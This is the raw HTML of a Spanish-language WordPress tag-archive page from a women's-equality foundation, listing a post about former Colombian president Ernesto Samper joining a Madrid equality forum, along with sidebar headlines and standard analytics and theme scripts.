<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-foro-madrid tag-142 wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/tag/foro-madrid/">Foro Madrid</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>Foro Madrid</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/ex-presidente-de-colombia-ernesto-samper-se-suma-al-foro-en-madrid-por-la-igualdad/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Ex Presidente de Colombia Ernesto Samper se suma al Foro en Madrid por la Igualdad" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/ex-presidente-de-colombia-ernesto-samper-se-suma-al-foro-en-madrid-por-la-igualdad/">Ex Presidente de Colombia Ernesto Samper se suma al Foro en Madrid por la Igualdad</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El Ex Presidente de Colombia en el marco de su gira por España expreso su compromiso con la igualdad de ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3014_0_69500d9ace334  normal " data-unique="jnews_module_3014_0_69500d9ace334">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3014_0_69500d9ace334 = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3014_1_69500d9ad1950  normal " data-unique="jnews_module_3014_1_69500d9ad1950">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3014_1_69500d9ad1950 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3014_2_69500d9ad495d  normal " data-unique="jnews_module_3014_2_69500d9ad495d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3014_2_69500d9ad495d = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
